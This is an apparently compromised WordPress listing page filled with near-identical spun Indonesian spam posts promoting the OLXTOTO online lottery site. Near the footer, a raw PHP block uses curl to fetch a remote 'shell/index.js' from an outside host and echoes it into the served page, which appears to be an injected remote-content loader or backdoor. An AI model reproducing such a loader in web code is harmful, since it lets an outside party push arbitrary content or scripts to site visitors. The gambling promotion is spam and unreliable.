	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/jumlah-keuntungan-serta-kelapangan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-waisai/">Jumlah Keuntungan serta Kelapangan Bermain di Bandar Togel Dana Bisa dipercaya di Waisai</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>OLXTOTO &#8211; Mainkan taruhan togel online di era waktu ini kelihatannya udah tidak lagi suatu yang sukar buat dicoba atau dikerjakan. Ingat dapat kian tingginya pencinta togel waktu ini, karenanya beberapa bandar taruhan togel terpercaya serta terbaik mendatangkan beberapa penawaran terkini yang dapat dicicipi tiap-tiap pesertanya. Seperti yang selanjutnya bakal anda dapatkan di bandar togel&hellip; <a class="more-link" href="https://holymarylamp.com/jumlah-keuntungan-serta-kelapangan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-waisai/">Continue reading <span class="screen-reader-text">Jumlah Keuntungan serta Kelapangan Bermain di Bandar Togel Dana Bisa dipercaya di Waisai</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:16:01+00:00">January 21, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1119" class="post-1119 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/banyak-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-dapat-dipercaya-di-togo-binongko/">Banyak Keuntungan dan Kelapangan Main di Bandar Togel Dana Dapat dipercaya di Togo Binongko</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>OLXTOTO &#8211; Mainkan taruhan togel online di era kini kayaknya telah bukanlah suatu yang sukar untuk dicoba atau dikerjakan. Ingat dapat lebih tingginya pecinta togel sekarang ini, karena itu beberapa bandar taruhan togel terpercaya serta terbaik mendatangkan sejumlah penawaran terakhir yang dapat dicicip tiap member-nya. Sama dengan yang kedepannya dapat anda temui pada bandar togel&hellip; <a class="more-link" href="https://holymarylamp.com/banyak-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-dapat-dipercaya-di-togo-binongko/">Continue reading <span class="screen-reader-text">Banyak Keuntungan dan Kelapangan Main di Bandar Togel Dana Dapat dipercaya di Togo Binongko</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:16:00+00:00">January 21, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1116" class="post-1116 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/banyak-keuntungan-serta-kelapangan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-batang-tuaka/">Banyak Keuntungan serta Kelapangan Bermain di Bandar Togel Dana Dapat dipercaya di Batang Tuaka</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>OLXTOTO &#8211; Mainkan taruhan togel online di era waktu ini kayaknya udah bukanlah suatu yang sukar buat dicoba atau dikerjakan. Ingat bakal kian tingginya pencinta togel sekarang ini, jadi beberapa bandar taruhan togel terpercaya serta terbaik mendatangkan beberapa penawaran terakhir yang dapat dicicipi tiap-tiap anggotanya. Sama dengan yang kedepan bakal anda temui pada bandar togel&hellip; <a class="more-link" href="https://holymarylamp.com/banyak-keuntungan-serta-kelapangan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-batang-tuaka/">Continue reading <span class="screen-reader-text">Banyak Keuntungan serta Kelapangan Bermain di Bandar Togel Dana Dapat dipercaya di Batang Tuaka</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:16:00+00:00">January 21, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1117" class="post-1117 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/jumlahnya-keuntungan-serta-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-tarano/">Jumlahnya Keuntungan serta Keringanan Bermain di Bandar Togel Dana Bisa dipercaya di Tarano</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>OLXTOTO &#8211; Mainkan taruhan togel online di periode saat ini nampaknya telah tidak lagi suatu hal yang sukar buat dicoba atau dikerjakan. Ingat dapat bertambah tingginya pencinta togel waktu ini, karenanya sejumlah bandar taruhan togel terpercaya serta terbaik mendatangkan sejumlah penawaran terakhir yang dapat dicicip tiap member-nya. Sama dengan yang kedepan akan anda dapatkan di&hellip; <a class="more-link" href="https://holymarylamp.com/jumlahnya-keuntungan-serta-keringanan-bermain-di-bandar-togel-dana-bisa-dipercaya-di-tarano/">Continue reading <span class="screen-reader-text">Jumlahnya Keuntungan serta Keringanan Bermain di Bandar Togel Dana Bisa dipercaya di Tarano</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:16:00+00:00">January 21, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1118" class="post-1118 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-pasie-raya/">Jumlah Keuntungan dan Keringanan Bermain di Bandar Togel Dana Dapat dipercaya di Pasie Raya</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>OLXTOTO &#8211; Mainkan taruhan togel online di periode kini kelihatannya udah tidak lagi suatu yang susah buat dicoba atau dikerjakan. Ingat akan lebih tingginya pecinta togel sekarang, jadi beberapa bandar taruhan togel terpercaya serta terbaik mendatangkan beberapa penawaran teranyar yang dapat dicicipi tiap-tiap pesertanya. Sama dengan yang nanti akan anda temui pada bandar togel Dana,&hellip; <a class="more-link" href="https://holymarylamp.com/jumlah-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-pasie-raya/">Continue reading <span class="screen-reader-text">Jumlah Keuntungan dan Keringanan Bermain di Bandar Togel Dana Dapat dipercaya di Pasie Raya</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:16:00+00:00">January 21, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1111" class="post-1111 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/jumlah-keuntungan-dan-kelapangan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-siantar-barat/">Jumlah Keuntungan dan Kelapangan Bermain di Bandar Togel Dana Dapat dipercaya di Siantar Barat</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>OLXTOTO &#8211; Mainkan taruhan togel online di waktu waktu ini kelihatannya udah bukanlah suatu yang susah untuk dicoba atau digerakkan. Ingat dapat lebih tingginya penggemar togel sekarang, karenanya sejumlah bandar taruhan togel terpercaya dan terbaik mendatangkan sejumlah penawaran terakhir yang dapat dicicip tiap member-nya. Sebagai halnya yang kedepan bakal anda dapatkan di bandar togel Dana,&hellip; <a class="more-link" href="https://holymarylamp.com/jumlah-keuntungan-dan-kelapangan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-siantar-barat/">Continue reading <span class="screen-reader-text">Jumlah Keuntungan dan Kelapangan Bermain di Bandar Togel Dana Dapat dipercaya di Siantar Barat</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:15:59+00:00">January 21, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1112" class="post-1112 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/jumlahnya-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-paling-dipercaya-di-rantetayo/">Jumlahnya Keuntungan dan Keluasaan Bermain di Bandar Togel Dana Paling dipercaya di Rantetayo</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>OLXTOTO &#8211; Permainkan taruhan togel online di periode waktu ini kelihatannya telah bukanlah suatu yang sukar untuk dicoba atau digerakkan. Ingat dapat makin tingginya pecinta togel waktu ini, karena itu sejumlah bandar taruhan togel terpercaya serta terbaik mendatangkan beberapa penawaran teranyar yang dapat dicicipi tiap member-nya. Seperti yang kedepannya dapat anda dapatkan pada bandar togel&hellip; <a class="more-link" href="https://holymarylamp.com/jumlahnya-keuntungan-dan-keluasaan-bermain-di-bandar-togel-dana-paling-dipercaya-di-rantetayo/">Continue reading <span class="screen-reader-text">Jumlahnya Keuntungan dan Keluasaan Bermain di Bandar Togel Dana Paling dipercaya di Rantetayo</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:15:59+00:00">January 21, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1113" class="post-1113 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/jumlahnya-keuntungan-serta-keringanan-bermain-di-bandar-togel-dana-paling-dipercaya-di-kuala-baru/">Jumlahnya Keuntungan serta Keringanan Bermain di Bandar Togel Dana Paling dipercaya di Kuala Baru</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>OLXTOTO &#8211; Permainkan taruhan togel online di kala waktu ini kayaknya telah tidak lagi suatu yang susah buat dicoba atau dilakukan. Ingat dapat kian tingginya penggemar togel waktu ini, karenanya sejumlah bandar taruhan togel terpercaya dan terbaik mendatangkan beberapa penawaran terakhir yang dapat dicicipi tiap-tiap pesertanya. Sebagai halnya yang kedepannya dapat anda temui pada bandar&hellip; <a class="more-link" href="https://holymarylamp.com/jumlahnya-keuntungan-serta-keringanan-bermain-di-bandar-togel-dana-paling-dipercaya-di-kuala-baru/">Continue reading <span class="screen-reader-text">Jumlahnya Keuntungan serta Keringanan Bermain di Bandar Togel Dana Paling dipercaya di Kuala Baru</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:15:59+00:00">January 21, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1114" class="post-1114 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/banyak-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-dapat-dipercaya-di-binakal/">Banyak Keuntungan dan Kelapangan Main di Bandar Togel Dana Dapat dipercaya di Binakal</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>OLXTOTO &#8211; Mainkan taruhan togel online di era saat ini kayaknya telah bukanlah suatu hal yang sukar buat dicoba atau dilakukan. Ingat dapat makin tingginya pencinta togel waktu ini, karenanya beberapa bandar taruhan togel terpercaya serta terbaik mendatangkan beberapa penawaran terakhir yang dapat dicicipi tiap anggotanya. Sama dengan yang kedepannya dapat anda temui pada bandar&hellip; <a class="more-link" href="https://holymarylamp.com/banyak-keuntungan-dan-kelapangan-main-di-bandar-togel-dana-dapat-dipercaya-di-binakal/">Continue reading <span class="screen-reader-text">Banyak Keuntungan dan Kelapangan Main di Bandar Togel Dana Dapat dipercaya di Binakal</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:15:59+00:00">January 21, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
					
<article id="post-1115" class="post-1115 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	
<header class="entry-header">
	<h2 class="entry-title default-max-width"><a href="https://holymarylamp.com/jumlah-keuntungan-serta-keringanan-bermain-di-bandar-togel-dana-paling-dipercaya-di-sumur-bandung/">Jumlah Keuntungan serta Keringanan Bermain di Bandar Togel Dana Paling dipercaya di Sumur Bandung</a></h2></header><!-- .entry-header -->

	<div class="entry-content">
		<p>OLXTOTO &#8211; Mainkan taruhan togel online di waktu kini kayaknya udah tidak lagi suatu hal yang sukar untuk dicoba atau dikerjakan. Ingat dapat makin tingginya pecinta togel sekarang, karenanya sejumlah bandar taruhan togel terpercaya dan terbaik mendatangkan beberapa penawaran teranyar yang dapat dicicip tiap pesertanya. Seperti yang nanti dapat anda temui di bandar togel Dana,&hellip; <a class="more-link" href="https://holymarylamp.com/jumlah-keuntungan-serta-keringanan-bermain-di-bandar-togel-dana-paling-dipercaya-di-sumur-bandung/">Continue reading <span class="screen-reader-text">Jumlah Keuntungan serta Keringanan Bermain di Bandar Togel Dana Paling dipercaya di Sumur Bandung</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:15:59+00:00">January 21, 2023</time></span><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->
</article><!-- #post-${ID} -->
	
	
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://holymarylamp.com/category/uncategorized/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg> <span class="nav-prev-text">Newer <span class="nav-short">posts</span></span></a>
<a class="page-numbers" href="https://holymarylamp.com/category/uncategorized/">Page 1</a>
<span aria-current="page" class="page-numbers current">Page 2</span>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://holymarylamp.com/category/uncategorized/page/25/">Page 25</a>
<a class="next page-numbers" href="https://holymarylamp.com/category/uncategorized/page/3/"><span class="nav-next-text">Older <span class="nav-short">posts</span></span> <svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></a></div>
	</nav>

			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/category/uncategorized/page/2/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
